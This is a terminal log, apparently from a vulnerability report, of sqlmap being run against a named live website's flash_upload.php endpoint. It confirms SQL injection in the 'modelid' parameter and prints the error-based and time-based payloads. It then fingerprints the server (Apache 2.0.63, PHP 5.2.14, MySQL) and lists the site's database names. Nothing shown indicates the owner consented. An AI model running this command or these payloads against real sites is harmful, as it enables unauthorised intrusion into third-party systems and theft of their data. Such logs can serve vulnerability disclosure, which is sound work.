 ➜ sqlmap-dev git:(master) ✗ ./sqlmap.py -u "http://www.xisu.cn/English/flash_upload.php?modelid=1" --dbms "mysql" --dbs
         _
 ___ ___| |_____ ___ ___  {1.0-dev-8d1e1ea}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:34:38
[13:34:38] [INFO] testing connection to the target URL
[13:34:38] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: modelid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: modelid=1 AND (SELECT 2146 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(2146=2146,1))),0x71706b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: modelid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))kAWZ)
---
[13:34:39] [INFO] testing MySQL
[13:34:39] [WARNING] reflective value(s) found and filtering out
[13:34:40] [INFO] confirming MySQL
[13:34:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:34:40] [INFO] fetching database names
[13:34:40] [INFO] the SQL query used returns 25 entries
[13:34:41] [INFO] retrieved: information_schema
[13:34:41] [INFO] retrieved: baicaimall
[13:34:41] [INFO] retrieved: baicaishop
[13:34:41] [INFO] retrieved: baoming
[13:34:41] [INFO] retrieved: college
[13:34:42] [INFO] retrieved: college1
[13:34:42] [INFO] retrieved: hengjiedianzi
[13:34:42] [INFO] retrieved: hyjd
[13:34:42] [INFO] retrieved: jingang
www.wooyun.org